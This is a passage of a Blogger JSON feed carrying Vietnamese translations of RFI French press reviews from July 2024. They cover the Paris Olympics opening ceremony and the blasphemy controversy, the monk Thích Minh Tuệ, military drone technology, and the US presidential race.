Mélenchon dù không chỉ trích việc báng bổ, đặt câu hỏi\u0026nbsp;:\u0026nbsp;\"Gây \ntổn thương cho các tín đồ để làm gì\u0026nbsp;?\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHôm\n sau, Hội đồng giám mục Pháp tỏ ý tiếc về\u0026nbsp;\"sự quá đáng và khiêu \nkhích\",\u0026nbsp;giám mục Emmanuel Gobilliard chuyên trách trong Thế vận hội nói \nrằng ông cảm thấy bị thương tổn sâu sắc.\u0026nbsp;\"Quyền báng bổ, không sao cả, \nnhưng trong khuôn khổ một vở kịch thông thường tại nhà hát\".\u0026nbsp;Nhiều người\n bất bình vì diễn ra trong tầm vóc toàn cầu của sự kiện. Tương tự đối \nvới nhiều đại diện của giáo hội các nước. Linh mục Guillermo Serra ở \nMadrid cho biết rất ngạc nhiên, và tự hỏi liệu có dám hành động tương tự\n với Coran và Mahomet hay không, rõ ràng là không.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBên\n kia Đại Tây Dương, chủ tịch Hội đồng giám mục Mỹ Andrew Cozzens tố cáo \nmột màn trình diễn\u0026nbsp;\"thô bỉ\",\u0026nbsp;trong khi có liên quan đến Bí tích Thánh \nThể rất thiêng liêng của người Công giáo. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVẫn ở nước ngoài, đến lượt những người không theo đạo cũng lên tiếng, được\u0026nbsp;\u003Ci\u003ELe Figaro\u0026nbsp;\u003C\/i\u003Etrích\n dẫn. Ngoài tỉ phú Elon Musk, chủ tịch Hạ Viện Mỹ Mike Johnson tố \ncáo\u0026nbsp;:\u0026nbsp;\"Cuộc chiến chống lại đức tin và các giá trị truyền thông nay \nkhông còn giới hạn nào nữa\". Ông kết luận bằng một câu của Thánh Gioan \ntrong Kinh Thánh\u0026nbsp;:\u0026nbsp;\"Ánh sáng chiếu soi trong bóng tối, và bóng tối đã \nkhông thắng nổi ánh sáng\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThụy My \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4830800623594285954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4830800623594285954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/07\/iem-bao-phap-bau-cu-tong-thong-my-va.html","title":" Điểm báo Pháp - Bầu cử tổng thống Mỹ và tương lai Ukraine (RFI)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-807566818446242454"},"published":{"$t":"2024-07-28T08:47:00.002+07:00"},"updated":{"$t":"2024-07-28T08:47:54.428+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kỹ thuật quân sự"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RFI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thích Minh Tuệ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tập Cận Bình"},{"scheme":"http://www.blogger.com/atom/ns#","term":"điểm tin"}],"title":{"type":"text","$t":" Điểm báo Pháp - Thích Minh Tuệ gây lo sợ (RFI)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThích Minh Tuệ, hành giả thiện lương gây lo sợ cho giáo hội Phật giáo và chính quyền Việt Nam\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECourrier International\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;tuần\n này trích dịch bài viết trên trang Fucrum nói về\u0026nbsp;\"Nhà sư bộ hành làm \nrung chuyển quyền lực\"\u0026nbsp;tại Việt Nam. Hành giả Thích Minh Tuệ khoác chiếc\n áo vá nhiều màu, đã chân đất xuôi ngược khắp nước từ nhiều năm nay. Sự \nkhiêm tốn của ông là hình mẫu cho mọi người, nhưng lại là mối đe dọa cho\n giáo hội Phật giáo và đảng cộng sản.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53885429371\/in\/dateposted\/\" title=\"minhtue0\"\u003E\u003Cimg alt=\"minhtue0\" height=\"500\" src=\"https:\/\/live.staticflickr.com\/65535\/53885429371_6253f75e08.jpg\" width=\"404\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETừ\n chiếc áo y phấn tảo của ông, chắp vá từ những mảnh vải lượm được trên \nđường, đã có rất nhiều bức tranh, tác phẩm điêu khắc, thơ nhạc và thời \ntrang được sáng tạo ra.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003ENhà tu khổ hạnh thành hiện tượng truyền thông\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐã\n từ nhiều tháng, các nhà lãnh đạo không ngừng tranh giành quyền lực, \nnhưng hàng triệu người Việt chỉ say mê theo dõi cuộc hành trình của \nThích Minh Tuệ. Nhà sư này tu theo Hạnh Đầu Đà (dhutanga), gồm 13 \"hạnh\"\n dẫn đến vô ngã. Ông áp dụng triệt để các \"hạnh\" này\u0026nbsp;: đi chân đất, ngủ \ntrong rừng, nơi bụi bờ hay nghĩa địa, từ bỏ mọi sở hữu vật chất.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESự\n nghiêm cẩn và khiêm tốn, nhu hòa của Minh Tuệ là nguồn cảm hứng cho \nngười Việt thuộc mọi giới, từ trí thức, nghệ sĩ đến Việt kiều, và các \nnhà sư khác, kể cả linh mục Công giáo. Từ chiếc áo y phấn tảo của ông, \nchắp vá từ những mảnh vải lượm được trên đường, đã có rất nhiều bức \ntranh, tác phẩm điêu khắc, thơ nhạc và thời trang được sáng tạo ra.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETừ\n nhiều năm qua, nhà sư khổ hạnh đã đi bộ trên khắp các nẻo đường từ Nam \nra Bắc và ngược lại. Nhưng ông chỉ trở thành hiện tượng sau khi một đội \nquân YouTuber, TikToker theo chân và đưa tin liên tục cho hàng triệu \nngười theo dõi, trên đường rong ruổi ông được người dân khắp nơi chào \nđón. Thích Minh Tuệ là hiện tượng xã hội và truyền thông vô cùng lớn. \nCác nhà sư theo ông đi khất thực ngày càng nhiều, những người hâm mộ bao\n vây, trong khi giáo hội Phật giáo chính thức không nhìn nhận. Chính \nquyền thì luôn ngờ vực đối với những cuộc tụ tập đông người.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESức lan tỏa mạnh mẽ của ánh đuốc lương thiện lẻ loi\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrên\n mạng xã hội, người ta ca ngợi ông Minh Tuệ là hiện thân của người tu \nhành đạo Phật đúng nghĩa, tương phản với một số nhà sư và chùa chiền nổi\n tiếng chỉ nhằm kiếm tiền, với sự ưng thuận ngầm của các quan chức nhà \nnước. Thích Minh Tuệ đi khất thực với chiếc lõi nồi cơm điện, vô hình \ntrung đã trở thành mối đe dọa cho \"chén cơm\" của hàng ngàn sư sãi được \nchính quyền ưu tiên. Dù sao đi nữa, đến nay Nhà nước Việt Nam vẫn tỏ ra \nkềm chế. Họ không ủng hộ nhà sư, nhưng cũng không cấm ông tu hành.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESự\n nổi tiếng của Thích Minh Tuệ còn chứng tỏ sức mạnh của mạng xã hội \ntrong việc đưa thông tin đến công chúng. Những người theo dõi nhà sư \ntrên mạng không quan tâm đến báo chí truyền thống, vốn tránh nói về ông.\n Theo tác giả bài viết trên\u0026nbsp;Fucrum, tuy vấn đề tôn giáo hết sức nhạy \ncảm, nhưng chính quyền Việt Nam có thể có giải pháp tinh tế hơn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThay\n vì cấm cản tất cả những hiện tượng mà mình không thể kiếm soát hoàn \ntoàn, Nhà nước có thể dùng hành trình của \"du tăng\" để chứng tỏ Việt Nam\n có tự do tín ngưỡng, và nhân dịp này tấn công vào nạn tham nhũng trong \nhệ thống Phật giáo chính thức. Như vậy sẽ củng cố được mối liên hệ với \nngười dân, mà đa số, được gợi hứng từ nhà sư khổ tu lang thang, đã bắt \nđầu cuộc hành hương nội tâm của họ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhà văn Mỹ trên hai chuyến xe lửa từ Nam ra Bắc\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETiếp tục phần thứ ba trong loạt bài ký sự về Việt Nam trên\u0026nbsp;\u003Ci\u003ELe Figaro Magazine\u003C\/i\u003E,\n nhà văn Douglas Kennedy lên xe lửa từ Sài Gòn ra Đà Nẵng. Nếu đi máy \nbay chỉ mất một tiếng rưỡi và 80 euro, nhưng ông bị quyến rũ bởi những \ncuốn tiểu thuyết như\u0026nbsp;Orient-Express\u0026nbsp;(Tàu tốc hành Phương Đông) của \nGraham Greene. Và cũng muốn thử cảm giác làm khách lạ giữa đám đông \nkhông quen, ngắm những khung cảnh xa lạ bên đường… Ông được khuyên nên \nđi tàu Violette với vé giường nằm hạng nhất. Thế nhưng dịch vụ trên tàu \nlàm nhà văn thất vọng\u0026nbsp;: drap giường, toa-lét đều dơ bẩn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐà\n Nẵng, thành phố từng có căn cứ Mỹ, trải dài trên 30 kilomet bờ biển, rõ\n ràng đã được các nhà kinh doanh địa ốc chọn làm mục tiêu cho du lịch \nkhách đoàn, mà chủ yếu là khách Trung Quốc, với những tòa nhà cao ngất \nthô thiển. May thay gần khu rừng bằng thép và kính này, có Hội An, di \nsản Unesco. Vài ngày sau ông mướn taxi đi Huế để lên tàu Lotus Express \nra Hà Nội, dọc đường có ghé thăm một nghĩa trang liệt sĩ rộng mênh mông,\n thăm cầu Hiền Lương từng chia đôi đất nước. Lên chuyến xe lửa ra Hà \nNội, Douglas Kennedy chuẩn bị tinh thần cho một chuyến đi tệ hại. Tuy \nnhiên mọi thứ đều sạch sẽ, tiện nghi. Ông tự hỏi phải chăng miền Bắc \nluôn muốn chứng tỏ mình làm tốt hơn miền Nam\u0026nbsp;?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMạng lưới TGV bị phá hoại và mưa\u0026nbsp;: Hai trở ngại cho lễ khai mạc Olympic Paris\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThế\n vận hội Paris 2024 là hồ sơ chính của hầu hết tuần báo Pháp trong dịp \nngày hội thể thao của hành tinh khai mạc tối thứ Sáu 26\/07\/2024.\u0026nbsp;\u003Ci\u003ELe Nouvel Obs\u003C\/i\u003E\u0026nbsp;đăng ảnh một nữ vận động viên với dòng tít lớn\u0026nbsp;\"Paris 2024 : Tham gia cuộc chơi\". \u003Ci\u003EL'Express\u003C\/i\u003E\u0026nbsp;dành rất nhiều trang báo cho chủ đề\u0026nbsp;\"Nước Pháp và Thế vận hội\u0026nbsp;:\u0026nbsp;Những bí mật của giấc mơ\".\u0026nbsp;Cũng liên\u0026nbsp;quan đến thể thao,\u0026nbsp;\u003Ci\u003ECourrier International\u003C\/i\u003E\u0026nbsp;giải thích vì sao phong trào chạy bộ lan rộng khắp nơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVề lễ khai mạc Thế vận hội Paris,\u0026nbsp;\u003Ci\u003ELibération\u0026nbsp;cuối tuần\u003C\/i\u003E\n nhận định buổi lễ nhằm nêu cao giá trị của thủ đô và văn hóa Pháp đã \ndiễn ra tốt đẹp, mặc cho trận mưa trút xuống và vụ phá hoại mạng lưới \ntàu cao tốc. Ngày lễ hội được hàng ngàn người âm thầm chuẩn bị trong \nnhững năm qua, để biến Paris thành trung tâm thế giới trong vài tuần lễ,\n đã bắt đầu như trong một cuốn phim thảm họa. Các nhà tổ chức đã giám \nsát dòng chảy sông Seine, đặt máy dò trong dòng sông, gởi các trực thăng\n và drone trên bầu trời, huy động các chuyên gia giỏi nhất về an ninh \nmạng, và trên mặt đất có đến 45.000 cảnh sát và hiến binh được bố trí ở \nParis.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThế\n nhưng họ không hình dung được từ sáng sớm mạng lưới TGV (tàu cao tốc) \nđã bị tê liệt trong dịp cuối tuần đông đảo người đi nghỉ, bởi một cuộc \ntấn công được chuẩn bị chu đáo để tạo ra thiệt hại lớn nhất. Đây là vụ \nphá hoại được nước ngoài giựt dây hay từ bên trong nước Pháp\u0026nbsp;? Một cuộc \nđiều tra đã được mở ra. Chưa hết, ông trời lại nhảy vào\u0026nbsp;: trong khi mặt \ntrời chói chang trên toàn quốc, những đám mây xám lại tập trung đúng \nngay trên bầu trời Paris. Mưa ban đầu chỉ rơi nhẹ, rồi ồ ạt trút xuống \nkhán giả và các vận động viên khiến ai nấy phải trùm áo mưa. Rồi Jamel \nDebouze và Zinedine Zidane xuất hiện, những \"hoạt cảnh\" phản ánh một \nParis xinh đẹp như trong bưu thiếp, ca sĩ Lady Gaga, những vũ công nhảy \nđiệu cancan bên bờ sông Seine…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThể thao, quyền lực mềm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELe Figaro\u0026nbsp;cuối tuần\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\n cho rằng buổi lễ đã đạt được mục đích tạo không khí lễ hội tưng bừng \nvới nhiều bất ngờ, nhưng trộn lẫn nhiều thứ, thiếu một sự hòa hợp. Trong\n đội ngũ có một nhà sử học, một nhà văn, một kịch tác gia, một nhà soạn \nnhạc, chuyên gia trang phục và sân khấu, nhưng có lẽ cần có thêm một đạo\n diễn\u0026nbsp;! Ấn tượng còn lại là nhân vật đóng vai\u0026nbsp;\"Con ma nhà hát \nOpéra\"\u0026nbsp;trao ngọn lửa thế vận cho Zidane rồi sau đó đến Nadal. Nữ ca sĩ \nCéline Dion nổi tiếng kết thúc buổi lễ vào lúc gần nửa đêm với bài \nhát\u0026nbsp;\"L’Hymne à l’amour\"\u0026nbsp;(Ngợi ca tình yêu), tháp Eiffel bừng sáng một \nmàu xanh để trở thành hậu cảnh cho mọi lễ trao huy chương Thế vận hội. \nBáo chí quốc tế được\u0026nbsp;\u003Ci\u003ECourrier International\u003C\/i\u003E\u0026nbsp;tổng hợp thì chủ yếu khen ngợi, lễ khai mạc độc đáo trên sông Seine của Thế vận hội Paris 2024 chiếm trang nhất các nhật báo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EL’Express\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;nhận\n định\u0026nbsp;\"Thể thao là công cụ quý giá cho quyền lực mềm\".\u0026nbsp;Hàng chục năm sau\n Thế vận hội Luân Đôn 2012, ba năm liên tiếp sau đó Anh quốc trở thành \nthủ đô du lịch của thế giới. Paris đã là hướng đến hàng đầu của du \nkhách, nhưng bị ảnh hưởng bởi phong trào Áo Vàng, những vụ nổi loạn. Đây\n là cơ hội để quảng bá những công trình lịch sử, di sản văn hóa nổi \ntiếng của nước Pháp. Các nhà tổ chức có tham vọng làm nên một Thế vận \nhội Paris mẫu mực. Nhưng dù mục tiêu ngoại giao trong trung và dài hạn \nra sao đi nữa, năng lực thể thao mới tạo nên sức mạnh lâu dài của một \nquốc gia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECông nghệ làm thay đổi chiến tranh\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong bối cảnh thế giới đầy loạn lạc,\u0026nbsp;\u003Ci\u003ELe Point\u003C\/i\u003E\n giải thích \"Công nghệ đã làm nên cuộc cách mạng trong chiến tranh như \nthế nào\".\u0026nbsp;Từ laser đến những \"bầy\" drone, hỏa tiễn siêu thanh… các loại \nvũ khí mới đang làm đảo lộn những cuộc chiến. Nếu trước đây phải mất \nnhiều thập niên thậm chí nhiều thế kỷ mới chế ra được một hợp kim mới \nhay thay đổi hình dạng của chiếc khiên thời cổ đại, thì nay chỉ cần sáu \ntháng để một loại drone trở thành lạc hậu trên chiến địa. Tướng Mark \nMilley, cựu tổng tham mưu trưởng quân đội Mỹ dự báo trong 10 đến 15 năm \nnữa, một phần ba quân đội Hoa Kỳ sẽ được tự động hóa, và phần lớn được \nkiểm soát bằng các hệ thống trí thông minh nhân tạo (AI).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETại\n Hoa Kỳ cũng như Trung Quốc, hàng ngàn kỹ sư nghiên cứu các thuật toán \nnhằm phân tích tin tình báo, giám sát tự động, điều khiển những đàn \ndrone… Giai đoạn kế tiếp là các hệ thống sát thương tự động tức Sala, \nđôi khi được gọi là drone sát thủ, một hướng nghiên cứu mà nhiều nước \nnhư Pháp từ chối theo đuổi. Nhiệm vụ của các drone trên bộ, trên không \nvà trên biển là tiêu diệt tất cả những người lính xâm nhập vào một vùng \nđã được khoanh sẵn, hay các phi cơ có dấu hiệu radar của kẻ thù.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhững\n đàn drone không còn là khoa học giả tưởng. Hồi tháng 5, các kỹ sư Mỹ đã\n lập kỷ lục khi cho bay cùng lúc 5.293 drone trang bị đèn leg đủ màu. \nKhông chỉ tấn công, phóng drone hàng loạt còn giúp ngụy trang điện tử \ncho các sở chỉ huy. Vũ khí laser cũng không còn là ảo tưởng\u0026nbsp;: không cần \nđạn, chúng có thể hoạt động đến khi cạn nguồn năng lượng. Hỏa tiễn siêu \nthanh là một cuộc cách mạng, có thể bay nhanh gấp năm lần âm thanh khiến\n không thể chống đỡ nổi. Tuy nhiên chúng quá đắt tiền và chưa hẳn mang \nlại lợi thế quyết định, thế nên Nga dù sở hữu cũng vẫn không thắng nổi \nUkraine suốt hơn hai năm qua. Moskva nay ưu tiên sản xuất hàng loạt \ndrone thô sơ hay hỏa tiễn cổ điển với cái giá một hỏa tiễn siêu thanh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChọn J.D. Vance làm phó\u0026nbsp;: Sai lầm của Donald Trump\u0026nbsp;?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhìn sang nước Mỹ,\u0026nbsp;\u003Ci\u003EL’Express\u003C\/i\u003E\u0026nbsp;cho\n rằng\u0026nbsp;\"Trước Kamala Harris, ông Trump có thể tiếc nuối vì đã chọn J.D. \nVance làm người đứng chung liên danh\".\u0026nbsp;Hai tuần sau khi trở thành người \nhùng qua vụ ám sát hụt, cựu tổng thống lại bị chấn động vì ông Joe Biden\n tuyên bố rút lui. Khi đặt lợi ích quốc gia lên trên tham vọng cá nhân, \nJoe Biden đã giáng một đòn nặng cho đối phương.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELần\n đầu tiên kể từ rất lâu, Donald Trump phải ở vào thế thủ. Mới cách đây \nmột tuần, ứng cử viên của đảng Cộng Hòa, nạn nhân một vụ mưu sát, như đi\n trên mây với làn sóng ủng hộ đông đảo. Chừng như không có gì ngăn được \ncon đường đến với quyền lực tối cao của người sống sót nhờ \"phép lạ\". \nKhi rút khỏi cuộc đua, chủ nhân hiện nay của Nhà Trắng đã làm đảo lộn kế\n hoạch của ông Trump.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrước\n hết vì Donald Trump vốn không ngừng chế giễu về tuổi tác của \"Sleepy \nJoe\", nay đến lượt mình trở thành ứng cử viên tổng thống già nhất trong \nlịch sử nước Mỹ. Dù đối thủ là phó tổng thống Kamala Harris, 59 tuổi hay\n một ai khác, cũng sẽ cố gắng làm quên đi cuộc tranh luận tệ hại của Joe\n Biden. Và cựu chưởng lý California dường như có ưu thế để đối mặt với \nứng cử viên Cộng Hòa vốn thường có những sai sót và thái độ quá đáng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETiếp\n đến, khi chọn J.D. Vance làm phó, cựu tổng thống muốn thu hút giới công\n nhân da trắng nghèo sống tại các vùng phi kỹ nghệ hóa ở miền trung. \nNhưng theo giáo sư Charles Kupchan, đại học Georgetown, \"không thể thắng\n cử chỉ nhờ nhắm vào lớp cử tri này\". Lẽ ra ông Trump nên chọn một đối \ntác trung dung hơn. Với ông Vance, 